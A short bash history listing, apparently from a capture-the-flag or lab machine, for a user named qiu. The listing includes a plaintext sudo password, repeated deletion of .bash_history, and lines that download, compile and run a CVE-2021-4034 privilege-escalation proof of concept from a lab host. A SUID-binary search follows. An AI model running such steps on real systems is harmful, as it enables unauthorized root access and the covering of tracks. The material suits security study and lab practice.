 [qiu@FALL ~]$ history
1 ls -al
2 cat .bash_history
3 rm .bash_history
4 echo "remarkablyawesomE" | sudo -S dnf update
5 ifconfig
6 ping www.google.com
7 ps -aux
8 ps -ef | grep apache
9 env
10 env > env.txt
11 rm env.txt
12 lsof -i tcp:445
13 lsof -i tcp:80
14 ps -ef
15 lsof -p 1930
16 lsof -p 2160
17 rm .bash_history
18 exit
19 ls -al
20 cat .bash_history
21 exit
22 cd /tmp
23 ls
24 wget http://192.168.56.103/cve-2021-4034-poc.c
25 wget http://192.168.56.104/cve-2021-4034-poc.c
26 gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
27 ./cve-2021-4034-poc
28 ls
29 id
30 find / -perm -u=s -type f 2>/dev/null
31 cd /home
32 ls
33 cd qiu